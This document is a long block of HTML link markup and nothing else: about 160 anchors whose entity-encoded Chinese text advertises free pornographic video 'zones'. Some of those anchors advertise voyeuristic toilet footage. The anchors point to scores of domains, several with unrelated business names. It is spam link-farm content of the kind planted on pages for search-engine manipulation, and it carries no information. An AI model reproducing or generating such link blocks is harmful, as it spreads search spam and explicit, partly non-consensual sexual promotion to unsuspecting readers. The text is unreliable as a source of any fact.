<a href="http://bjesc.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://syiyue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://kdceo.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fszdtd.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ejdo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://f454.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://jnmpqp.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://qqoobb.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://hlpyx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuan56.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axw594.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://gdzbz.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://hbjlky.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lylths.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lsyungou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbkksy.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://minxieku.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqzl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://asydz.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://navcta.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://hfklb.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sznjhs.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingshibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://menggudy.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://umm3.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://ziguangboli.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinesung.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://99syt.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nbrcz.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://r888tech.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://hkqkl.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://91taoyou.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://qzlwsc.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://manke88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://137966.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zhanly.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://lrxjs.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fywjfc.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://qiyoutech.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://xwy119.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://xunxihealth.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://300dh.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://connorsfam.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
